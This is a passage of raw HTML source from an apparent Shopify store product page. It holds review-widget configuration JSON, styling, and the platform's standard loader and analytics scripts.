ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/labelaware.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Label Aware | US","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Label Aware | US"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Label Aware | US'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



  <script>
        window.zoorixCartData = {
          currency: "USD",
          currency_symbol: "$",
          
          original_total_price: 0,
          total_discount: 0,
          item_count: 0,
          items: [
              
          ]
       	  
        }
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" type="text/css" />
<script src="//labelaware.com/cdn/shop/t/19/assets/hs-rewards.js?v=18331145871647603511625154594"></script>
<script src="//labelaware.com/cdn/shop/t/19/assets/hs-slide-cart.js?v=51806339898149797541625154594"></script><script type="text/javascript">
	
		var productSIHHandle = '40029-ezra-studded-black-leather-belt-with-square-buckle';
	
	var isCartPage = false;
	
</script>
<script type="text/javascript">var show_classic_device = '1';var show_touch_device = '1';var enable_zoom = '0';var enable_zoom_touch_devices = '0';</script><!-- GSSTART Show variants. Do not change -->

<!-- Show variants code end. Do not change GSEND --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5943820406,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 